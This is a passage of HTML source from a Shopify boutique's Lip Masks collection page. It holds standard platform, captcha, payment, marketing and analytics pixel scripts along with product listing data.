en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.supergiftoptions.com\/get_script\/f0d641cc542511eba8bed63779235c74.js?v=15512\u0026shop=taryn-x-philip.myshopify.com","https:\/\/client.lifteragecheck.com\/js\/age.js?shop=taryn-x-philip.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25994461243,"offset":-28800,"reqid":"737c61a3-c066-42d3-a401-2facc1b67a9b-1768403898","pageurl":"tarynphilip.com\/collections\/lip-masks","u":"16111a4260e7","p":"collection","rtyp":"collection","rid":236438192321};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://tarynphilip.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her.webp?v=7829782815087681705">
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp.webp?50249">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="preload"
      as="style"
      href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap"
      rel="stylesheet"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11227917168"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-11397007571', { allow_enhanced_conversions: true });
    </script>
    <style>
      img[src*="txp-holiday-hpbanner-for-her.webp"], img[src*="txp-holiday-hpbanner-for-her-m.webp"]{width:100%;height:auto;content-visibility:auto;will-change:transform}
    </style>
  <!-- BEGIN app block: shopify://apps/lifter-age-check/blocks/age-check/355de690-794a-4684-82bf-e6ee87208afe --><script>
lifteragecheck_save_id = "1";
lifteragecheck_cover_image_url = "//app.lifteragecheck.com/img/stock-covers/58.jpg";
lifteragecheck_toggle = false;
lifteragecheck_cookie_duration = "720";
lifteragecheck_patterns = 'false';
lifteragecheck_method = "all";
lifteragecheck_load = "block";
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UyeMjN/klaviyo.js?company_id=UyeMjN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25994461243,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25994461243,storefrontBaseUrl: "https://tarynphilip.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1555661041","configuration":"{\"accountID\":\"UyeMjN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1341718769","configuration":"{\"myshopifyDomain\":\"taryn-x-philip.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"474415345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YMQVJYNKJT\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"184615153","configuration":"{\"pixel_id\":\"510491412949948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"71368945","configuration":"{\"tagID\":\"2612696922700\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Taryn x Philip Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"taryn-x-philip.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tarynphilip.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tarynphilip.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"25994461243","storefrontBaseUrl":"https:\/\/tarynphilip.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"236438192321\",\"title\":\"Lip Masks\",\"productVariants\":[{\"price\":{\"amount\":5.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Patchology Rose Lip Gel Mask - Single\",\"vendor\":\"Patchology\",\"id\":\"8463739322609\",\"untranslatedTitle\":\"Patchology Rose Lip Gel Mask - Single\",\"url\":\"\/products\/patchology-rose-lip-gel-mask\",\"type\":\"Skin Care\"},\"id\":\"45268028326129\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737850.png?v=1758066496\"},\"sku\":\"PATCHLIPROSE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":22.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Patchology On The Fly\",\"vendor\":\"Patchology\",\"id\":\"8748362399985\",\"untranslatedTitle\":\"Patchology On The Fly\",\"url\":\"\/products\/patchology-on-the-fly\",\"type\":\"Skin Care\"},\"id\":\"45934150418673\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733007.jpg?v=1758000011\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sun's Out Pouts Papaya Lip Mask\",\"vendor\":\"SF GLOW\",\"id\":\"4763553792059\",\"untranslatedTitle\":\"Sun's Out Pouts Papaya Lip Mask\",\"url\":\"\/products\/suns-out-pouts-papaya-lip-mask\",\"type\":\"Beauty\"},\"id\":\"33222783762491\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?v=1758123007\"},\"sku\":\"SFLM020GLD\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Patchology Flashpatch Hydrating Lip Gels\",\"vendor\":\"Patchology\",\"id\":\"8748363088113\",\"untranslatedTitle\":\"Patchology Flashpatch Hydrating Lip Gels\",\"url\":\"\/products\/patchology-2\",\"type\":\"Skin Care\"},\"id\":\"45934152122609\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733001.webp?v=1757999893\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"POP Beauty - Pucker Up, Patches!\",\"vendor\":\"POP Beauty\",\"id\":\"8445443440881\",\"untranslatedTitle\":\"POP Beauty - Pucker Up, Patches!\",\"url\":\"\/products\/pop-beauty-pucker-up-patches\",\"type\":\"\"},\"id\":\"45208261689585\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?v=1758074408\"},\"sku\":\"83604\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pucker Up Pop Art Lip Mask\",\"vendor\":\"SF GLOW\",\"id\":\"4815236726843\",\"untranslatedTitle\":\"Pucker Up Pop Art Lip Mask\",\"url\":\"\/products\/pucker-up-pop-art-lip-mask\",\"type\":\"Beauty\"},\"id\":\"33394516066363\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?v=1758134174\"},\"sku\":\"SPLM030ACI\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":6.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"LAPCOS - Very Berry Lip Patch\",\"vendor\":\"LAPCOS\",\"id\":\"8726535569649\",\"untranslatedTitle\":\"LAPCOS - Very Berry Lip Patch\",\"url\":\"\/products\/lapcos-very-berry-lip-patch-5-pack\",\"type\":\"Skin Care\"},\"id\":\"45853315530993\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?v=1758017046\"},\"sku\":\"A00FS229\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
